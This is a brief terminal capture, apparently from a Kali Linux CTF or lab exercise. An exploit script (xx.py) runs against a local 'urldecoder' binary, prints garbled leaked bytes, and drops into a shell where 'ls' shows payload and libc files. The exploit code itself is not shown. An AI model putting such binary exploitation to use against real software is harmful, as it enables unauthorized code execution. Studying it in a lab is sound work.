 root@kali:~/Desktop/urldeocder# python xx.py
[+] Started program './urldecoder'
[*] Switching to interactive mode
Decode Result: http://baidu.com//
0\
_\xb7\x12\x12\x12\x12\x94no\xb7aaaaaaaat\x82��aaaaaaa\x8\x80\x10\x87\x0L\x83��C\x89\x0\
xa0\x82���\xafq\xb7\x18\x83��F\x0e]\xb7 \x89\x0
$ ls
1.c
1.py
a.out
libc.so.6.i386
payload
peda-session-dash.txt
peda-session-python2.7.txt
peda-session-urldecoder.txt
test
urldecoder
url.py
xx.py
[*] Program './urldecoder' stopped with exit code 0
$
KALI LINUX™
"the quieter you become, the more you are able to hear"